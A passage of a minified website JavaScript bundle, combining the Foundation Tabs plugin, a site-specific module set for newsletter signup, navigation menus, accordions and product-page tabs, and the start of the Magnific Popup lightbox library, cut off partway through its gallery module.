t = 0; this.$tabContent.find("." + this.options.panelClass).css("height", "").each(function () { var i = e(this), n = i.hasClass("" + this.options.panelActiveClass); n || i.css({ visibility: "hidden", display: "block" }); var a = this.getBoundingClientRect().height; n || i.css({ visibility: "", display: "" }), t = a > t ? a : t }).css("height", t + "px") } }, { key: "destroy", value: function () { this.$element.find("." + this.options.linkClass).off(".zf.tabs").hide().end().find("." + this.options.panelClass).hide(), this.options.matchHeight && null != this._setHeightMqHandler && e(window).off("changed.zf.mediaquery", this._setHeightMqHandler), Foundation.unregisterPlugin(this) } }]), t }(); t.defaults = { deepLink: !1, deepLinkSmudge: !1, deepLinkSmudgeDelay: 300, updateHistory: !1, autoFocus: !1, wrapOnKeys: !0, matchHeight: !1, activeCollapse: !1, linkClass: "tabs-title", linkActiveClass: "is-active", panelClass: "tabs-panel", panelActiveClass: "is-active" }, Foundation.plugin(t, "Tabs") }(jQuery); var GoldenComm = function (t, i, n) { "use strict"; var a = function () { var e = {}, a = [], s = {}, r = {}, o = [], l = { $body: t("body"), $window: t(i), $document: t(n) }, d = { bool: function (e) { return "boolean" == typeof e }, func: function (e) { return e && "[object Function]" === {}.toString.call(e) }, array: function (e) { return e.constructor === Array }, empty: function (e) { return !!(null === e || !1 === e || void 0 === e || (d.array(e) ? e.length : Object.keys(e).length) > 0) }, object: function (e) { return null !== e && "object" === (void 0 === e ? "undefined" : _typeof(e)) } }, u = function (e, t) { return t = t || "_", e.replace(/\s+/, "").replace(/([a-z])(A-Z)/g, "$1 $2").toLowerCase().replace(/[^a-z0-9]+/g, t).replace(new RegExp("^" + t + "|" + t + "$"), "") }; function c(e, t) { e = u(e), r.hasOwnProperty(e) || (o.push(e), r[e] = t) } function p(t) { if ("" !== t && e.hasOwnProperty(t)) { var i = function (e) { for (var t = 0, i = 0; i < a.length; i++)a[i] === e && t++; return t }(t); return i > 0 && (t += "_" + function (e) { for (; e.length < 2;)e = "0" + e; return e }(i)), a.push(t), s[t] = e[t].cb.apply(null, [l, r]), s[t] } } return c("slug", u), c("is", d), { active: function (e) { var t; for (e = e || !1, console.group("Active Modules"), t = 0; t < a.length; t++)console.log(t + 1 + ": " + a[t]); if (console.groupEnd(), e) { for (console.group("Registered Helpers"), t = 0; t < o.length; t++)console.log(t + 1 + ": " + o[t]); console.groupEnd() } }, helper: function (e, t) { return e = u(e), (t = t || !1) && (d.func(t) || d.object(t)) ? c(e, t) : function (e) { return e = u(e), r.hasOwnProperty(e) ? r[e] : null }(e) }, module: function (t, i, n) { return void 0 !== t && (n = n || !1, (i = i || !1) || n ? function (t, i, n) { if (t = u(t), !e.hasOwnProperty(t)) { var a = { view: i, cb: n }; d.bool(i) && !1 === i ? a.view = "__none__" : d.func(i) && (a.view = "all", a.cb = i), e[t] = a } }(t, i, n) : function (t, i) { if (i = i || !1, t = u(t), e.hasOwnProperty(t)) return s.hasOwnProperty(t) && !i ? s[t] : p(t) }(t)) }, init: function () { var t, i = n.body.className.split(/\s+/), a = []; for (var s in e) { var r = e[s]; if (d.array(r.view)) { for (t = 0; t < r.view.length; t++)if (-1 !== i.indexOf(r.view[t])) { a.push(s); break } } else "all" != r.view && "global" != r.view && -1 === i.indexOf(r.view) || a.push(s) } for (t = 0; t < a.length; t++)p(a[t]) } } }(); function s(e, t, i) { return a.module(e, t, i) } function r(e, t) { return a.helper(e, t) } return r("getTopOffset", function (e) { return e.offsetTop }), r("getBottomOffset", function (e) { return e.offsetTop + e.offsetHeight }), s("foundation", function () { t(n).foundation() }), s("f6-reflow", function () { t(".f6-reflow").on("click", function () { setTimeout(function () { Foundation.reInit(t(".customer-blocks")) }, 120) }) }), s("newsletter", function () { var e, n, a = t('[data-newsletter="main"]'), s = t('[data-newsletter="dummy"]'), r = a.data("post-url"), o = a.find('input[type="button"]').add(s.find('input[type="button"]')), l = a.find('input[type="text"]'), d = s.find('input[type="text"]'), u = l.add(d); o.click(function () { var a; e = t(this).closest("[data-newsletter]"), a = { subscribe: "true", email: n }, t.ajax({ cache: !1, type: "POST", url: r, data: a, success: function (t) { console.log(a), console.log(t), t.Success ? (e.find("input").removeClass("error"), i.location = e.data("redirect-url")) : (e.find("[data-validation]").html(t.Result), e.find().addClass("error")), e = "" }, error: function () { alert("Failed to subscribe.") } }) }), u.on("input keydown", function (i) { if (n = t(this).val(), 13 == i.keyCode) return (e = t(this).closest("[data-newsletter]")).find('input[type="button"]').click(), !1 }) }), s("gc-accordion", function () { t("[data-gc-accordion]").each(function () { var e = this, n = t('[data-gc-trigger="' + this.dataset.gcAccordion + '"]'), a = this.clientHeight; i.matchMedia("(max-width: 919px)").matches ? (n.removeClass("active"), t(this).css({ height: 0 }).addClass("hiding")) : n.addClass("active"), n.on("click touchstart", function (i) { (function (e) { e.preventDefault(), e.stopPropagation(), console.log(this), console.log(e), t(this).is(".hiding") ? (TweenLite.to(this, .6, { height: a, ease: Power3.easeOut }), n.addClass("active")) : (TweenLite.to(this, .6, { height: 0, ease: Power3.easeOut }), n.removeClass("active")); t(this).toggleClass("hiding") }).call(e, i) }) }) }), s("gc-expandable", function () { if (!t("[data-gc-expandable]").length) return !1; function e(e) { var i = 0, n = void 0; return e.each(function () { var e = t(this).offset().top; if (void 0 === n && (n = e), e != n) return !1; i++ }), i } t("[data-gc-expand]").on("click", function (e) { e.preventDefault(); var i = t(this).closest("[data-gc-expandable]"); i.is(".expanded") ? t(this).siblings("[data-gc-expandable-item]").hide() : t(this).siblings().show(), i.toggleClass("expanded") }), t(i).on("resize", function () { t("[data-gc-expandable]").each(function () { var i, n = t(this).children(":not([data-gc-expand])"); t(this).is(".expanded") || (i = n.filter("[data-gc-expandable-item]")).show(); var a = e(n); if (a == this.dataset.gcRowLimit) return i && i.hide(), !1; this.dataset.gcRowLimit = a, n.length > a ? (n.slice(a - 1, n.length).attr("data-gc-expandable-item", !0).hide(), t(this).find("[data-gc-expand]").show()) : (n.removeAttr("data-gc-expandable-item").show(), t(this).removeClass("expanded").find("[data-gc-expand]").hide()) }) }), t("[data-gc-expandable]").each(function () { var i = t(this).children(":not([data-gc-expand])"), n = e(i); t(this).attr("data-gc-row-limit", n), i.length > n && (i.slice(n - 1, i.length).attr("data-gc-expandable-item", !0).hide(), t(this).find("[data-gc-expand]").show()) }) }), s("popFancybox", function () { t(".pop-fancybox").fancybox({ type: "iframe", fitToVie: !1, maxWidth: 1e3, maxHeight: 750, width: "85%", height: "auto", autoSize: !1, autoDimensions: !0 }) }), s("main-nav", function () { if (t(".slider-controls span.pause, .slider-controls span.resume").on("click", function () { t(".slider-controls span.pause, .slider-controls span.resume").toggleClass("hide") }), i.matchMedia("(max-width: 919px)").matches) { var e = ["Welcome"], n = t("[data-mobile-nav-header-text]"); t(".mobile-nav").on("click touchstart", ".mobile-nav__link", function (i) { i.stopPropagation(); var a = t(this).text(); t(this).next("ul").length && setTimeout(function () { e.push(a), n.text(a) }, 150) }), t(".mobile-nav").on("click touchstart", ".js-drilldown-back", function (t) { t.stopPropagation(), setTimeout(function () { e.pop(), n.text(e.slice(-1)[0]) }, 150) }) } else { t('[data-main-nav="desktop"] .header__mega-menu__sub-menu > ul').menuAim({ activate: function (e) { t(e).hasClass("header__mega-menu__item--parent") && (t(e).attr("data-state", "open"), t(e).find(".header__mega-menu__sub-menu").show().animate({ opacity: 1 }, 50)) }, deactivate: function (e) { t(e).hasClass("header__mega-menu__item--parent") && (t(e).attr("data-state", "closed"), t(e).find(".header__mega-menu__sub-menu").animate({ opacity: 0 }, 50, function () { t(this).hide() })) }, exitMenu: function () { return !0 }, submenuSelector: ".header__mega-menu__item--parent", tolerance: -50 }); r("getTopOffset"); var a, s = r("getBottomOffset"), o = t('[data-main-nav="desktop"]'), l = t("[data-gc-header]"), d = t("[data-gc-footer]"), u = t("[data-gc-content]"), c = 0, p = o.find("ul.header__mega-menu"), h = o.find(".header__mega-menu__item"), f = o.find(".header__mega-menu__item--more"), m = t(".home.index, .html-category-page, .html-not-found-page, .page-search, .html-topic-page, .page-faqs, body.pressrelease, body.news"); p.show(); var g = h.eq(0).outerHeight(); p.removeAttr("style"), l.length && d.length && (m.length ? (u.css({ minHeight: p.outerHeight() }), t(i).on("resize", function () { u.css({ minHeight: p.outerHeight() }) })) : setTimeout(function () { a = s(t("[data-gc-header]")[0]); var e = t("body").height(); c = e - a - 16; var i = Math.floor(c / g); h.hide().slice(0, i - 1).show(), f.show() })) } }), s("mega-menu", function () { t(".mega-menu") }), s("mobile-search", function () { var e = t("[data-mobile-search]"), i = e.find("input"), n = e.find("button"), a = t("[data-main-search]"), s = a.find("input"), r = a.find("button"); i.on("propertychange change click keyup input paste", function (e) { if (s.val(i.val()), 13 == e.which) return r.click(), !1 }), n.on("click", function () { r.click() }) }), s("product-detail-page", function () { function n() { var e = t(".responsive-tabs"), i = t(".toggleType"), n = t(".tab-wrap"); t(".tabs-title"), t(".tabs .is-active"); "0px" == t(".tabs-to-accordions").css("border-radius") ? (e.hasClass("tabs-content") && (n.css("display", "none"), e.removeClass("tabs-content"), e.addClass("accordion"), i.addClass("accordion-item"), n.addClass("accordion-content"), e.attr("data-accordion"), i.removeClass("tabs-panel"), t(".toggleType.is-active").children(".tab-wrap").css("display", "block")), t(".accordion-title").on("click", function () { t(this).children("tab-wrap").css("display", "none"); var e = t(this).attr("id"); t(".tabs-title.is-active").removeClass("is-active"), t("ul.tabs li." + e).addClass("is-active"), t(".tabs-title.is-active a").attr("aria-selected", "true") })) : e.hasClass("accordion") && (e.removeAttr("data-accordion"), e.removeClass("accordion"), n.removeClass("accordion-content"), i.removeClass("accordion-item"), e.addClass("tabs-content"), i.addClass("tabs-panel"), n.css("display", "")) } n(), t(i).resize(n), t("[data-gc-product-image-wrapper]").jqzoom({ zoomType: "standard", lens: !0, preloadImages: !1, alwaysOn: !1 }).fancybox(), t("[data-gc-toggle]").on("click", function () { e.preventDefault(), t('[data-gc-togglable="' + this.dataset.gcToggle + '"]').toggle(), t(this).toggleClass("thumb-popup-link--expanded").children().toggle(), t(this).closest(".thumb-container").toggleClass("last-item") }) }), s("sticky-footer", function () { t("[data-gc-content-container]"), t("[data-gc-footer]"); t(i).load(function () { setTimeout(function () { }) }) }), s("swiper", function (e, t) { new Swiper(".swiper-container", { slidesPerView: 4, pagination: ".swiper-pagination", paginationClickable: !0, spaceBetween: 20, nextButton: ".swiper-button-next", prevButton: ".swiper-button-prev", breakpoints: { 1024: { slidesPerView: 4, spaceBetween: 20 }, 768: { slidesPerView: 3, spaceBetween: 20 }, 640: { slidesPerView: 2, spaceBetween: 20 }, 320: { slidesPerView: 1, spaceBetween: 10 } } }) }), t(n).ready(function () { a.init() }), { active: a.active } }(jQuery, window, window.document);
/*! Magnific Popup - v1.0.0 - 2014-12-12
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2014 Dmitry Semenov; */
(function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)})(function(e){var t,n,i,o,r,a,s,l="Close",c="BeforeClose",d="AfterClose",u="BeforeAppend",p="MarkupParse",f="Open",m="Change",g="mfp",h="."+g,v="mfp-ready",C="mfp-removing",y="mfp-prevent-close",w=function(){},b=!!window.jQuery,I=e(window),x=function(e,n){t.ev.on(g+e+h,n)},k=function(t,n,i,o){var r=document.createElement("div");return r.className="mfp-"+t,i&&(r.innerHTML=i),o?n&&n.appendChild(r):(r=e(r),n&&r.appendTo(n)),r},T=function(n,i){t.ev.triggerHandler(g+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},E=function(n){return n===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=n),t.currTemplate.closeBtn},_=function(){e.magnificPopup.instance||(t=new w,t.init(),e.magnificPopup.instance=t)},S=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};w.prototype={constructor:w,init:function(){var n=navigator.appVersion;t.isIE7=-1!==n.indexOf("MSIE 7."),t.isIE8=-1!==n.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=S(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),o=e(document),t.popupsCache={}},open:function(n){i||(i=e(document.body));var r;if(n.isObj===!1){t.items=n.items.toArray(),t.index=0;var s,l=n.items;for(r=0;l.length>r;r++)if(s=l[r],s.parsed&&(s=s.el[0]),s===n.el[0]){t.index=r;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return t.updateItemHTML(),void 0;t.types=[],a="",t.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):o,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=k("bg").on("click"+h,function(){t.close()}),t.wrap=k("wrap").attr("tabindex",-1).on("click"+h,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=k("container",t.wrap)),t.contentContainer=k("content"),t.st.preloader&&(t.preloader=k("preloader",t.container,t.st.tLoading));var c=e.magnificPopup.modules;for(r=0;c.length>r;r++){var d=c[r];d=d.charAt(0).toUpperCase()+d.slice(1),t["init"+d].call(t)}T("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(x(p,function(e,t,n,i){n.close_replaceWith=E(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(E())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:I.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:o.height(),position:"absolute"}),t.st.enableEscapeKey&&o.on("keyup"+h,function(e){27===e.keyCode&&t.close()}),I.on("resize"+h,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var u=t.wH=I.height(),m={};if(t.fixedContentPos&&t._hasScrollBar(u)){var g=t._getScrollbarSize();g&&(m.marginRight=g)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):m.overflow="hidden");var C=t.st.mainClass;return t.isIE7&&(C+=" mfp-ie7"),C&&t._addClassToMFP(C),t.updateItemHTML(),T("BuildControls"),e("html").css(m),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||i),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(v),t._setFocus()):t.bgOverlay.addClass(v),o.on("focusin"+h,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(u),T(f),n},close:function(){t.isOpen&&(T(c),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(C),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){T(l);var n=C+" "+v+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var i={marginRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}o.off("keyup"+h+" focusin"+h),t.ev.off(h),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,T(d)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||I.height();t.fixedContentPos||t.wrap.css("height",t.wH),T("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(T("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var o=t.st[i]?t.st[i].markup:!1;T("FirstMarkupParse",o),t.currTemplate[i]=o?e(o):!0}r&&r!==n.type&&t.container.removeClass("mfp-"+r+"-holder");var a=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(a,i),n.preloaded=!0,T(m,n),r=n.type,t.container.prepend(t.contentContainer),T("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[n]===!0?t.content.find(".mfp-close").length||t.content.append(E()):t.content=e:t.content="",T(u),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i,o=t.items[n];if(o.tagName?o={el:e(o)}:(i=o.type,o={data:o,src:o.src}),o.el){for(var r=t.types,a=0;r.length>a;a++)if(o.el.hasClass("mfp-"+r[a])){i=r[a];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=i||t.st.type||"inline",o.index=n,o.parsed=!0,t.items[n]=o,T("ElementParse",o),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){var r=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(r||2!==n.which&&!n.ctrlKey&&!n.metaKey){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(a>I.width())return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};T("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(y)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?o.height():document.body.scrollHeight)>(e||I.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),T(p,[t,n,i]),e.each(n,function(e,n){if(void 0===n||n===!1)return!0;if(o=e.split("_"),o.length>1){var i=t.find(h+"-"+o[0]);if(i.length>0){var r=o[1];"replaceWith"===r?i[0]!==n[0]&&i.replaceWith(n):"img"===r?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(h+"-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(t,n){return _(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){_();var i=e(this);if("string"==typeof n)if("open"===n){var o,r=b?i.data("magnificPopup"):i[0].magnificPopup,a=parseInt(arguments[1],10)||0;r.items?o=r.items[a]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(a)),t._openClick({mfpEl:o},i,r)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),b?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var P,O,z,M="inline",B=function(){z&&(O.after(z.addClass(P)).detach(),z=null)};e.magnificPopup.registerModule(M,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(M),x(l+"."+M,function(){B()})},getInline:function(n,i){if(B(),n.src){var o=t.st.inline,r=e(n.src);if(r.length){var a=r[0].parentNode;a&&a.tagName&&(O||(P=o.hiddenClass,O=k(P),P="mfp-"+P),z=r.after(O).detach().removeClass(P)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),r=e("<div>");return n.inlineElement=r,r}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var F,H="ajax",L=function(){F&&i.removeClass(F)},A=function(){L(),t.req&&t.req.abort()};e.magnificPopup.registerModule(H,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(H),F=t.st.ajax.cursor,x(l+"."+H,A),x("BeforeChange."+H,A)},getAjax:function(n){F&&i.addClass(F),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(i,o,r){var a={data:i,xhr:r};T("ParseAjax",a),t.appendContent(e(a.data),H),n.finished=!0,L(),t._setFocus(),setTimeout(function(){t.wrap.addClass(v)},16),t.updateStatus("ready"),T("AjaxContentAdded")},error:function(){L(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}});var j,N=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=t.st.image,n=".image";t.types.push("image"),x(f+n,function(){"image"===t.currItem.type&&e.cursor&&i.addClass(e.cursor)}),x(l+n,function(){e.cursor&&i.removeClass(e.cursor),I.off("resize"+h)}),x("Resize"+n,t.resizeImage),t.isLowIE&&x("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,j&&clearInterval(j),e.isCheckingImgSize=!1,T("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(r){j&&clearInterval(j),j=setInterval(function(){return i.naturalWidth>0?(t._onImageHasSize(e),void 0):(n>200&&clearInterval(j),n++,3===n?o(10):40===n?o(50):100===n&&o(500),void 0)},r)};o(1)},getImage:function(n,i){var o=0,r=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,T("ImageLoadComplete")):(o++,200>o?setTimeout(r,100):a()))},a=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.el&&n.el.find("img").length&&(c.alt=n.el.find("img").attr("alt")),n.img=e(c).on("load.mfploader",r).on("error.mfploader",a),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),c=n.img[0],c.naturalWidth>0?n.hasSize=!0:c.width||(n.hasSize=!1)}return t._parseMarkup(i,{title:N(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(j&&clearInterval(j),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var W,R=function(){return void 0===W&&(W=void 0!==document.createElement("p").style.MozTransform),W};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,r,a=n.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return o["-webkit-"+r]=o["-moz-"+r]=o["-o-"+r]=o[r]=i,t.css(o),t},d=function(){t.content.css("visibility","visible")};x("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return d(),void 0;r=s(e),r.css(t._getOffset()),t.wrap.append(r),o=setTimeout(function(){r.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){r.remove(),e=r=null,T("ZoomAnimationEnded")},16)},a)},16)}}),x(c+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=a,!e){if(e=t._getItemToZoom(),!e)return;r=s(e)}r.css(t._getOffset(!0)),t.wrap.append(r),t.content.css("visibility","hidden"),setTimeout(function(){r.css(t._getOffset())},16)}}),x(l+i,function(){t._allowZoom()&&(d(),r&&r.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(n){var i;i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=i.offset(),r=parseInt(i.css("padding-top"),10),a=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-r;var s={width:i.width(),height:(b?i.innerHeight():i[0].offsetHeight)-a-r};return R()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var Z="iframe",q="//about:blank",D=function(e){if(t.currTemplate[Z]){var n=t.currTemplate[Z].find("iframe");n.length&&(e||(n[0].src=q),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(Z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(Z),x("BeforeChange",function(e,t,n){t!==n&&(t===Z?D():n===Z&&D(!0))}),x(l+"."+Z,function(){D()})},getIframe:function(n,i){var o=n.src,r=t.st.iframe;e.each(r.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var a={};return r.srcAction&&(a[r.srcAction]=o),t._parseMarkup(i,a,n),t.updateStatus("ready"),i}}});var K=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},Y=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" 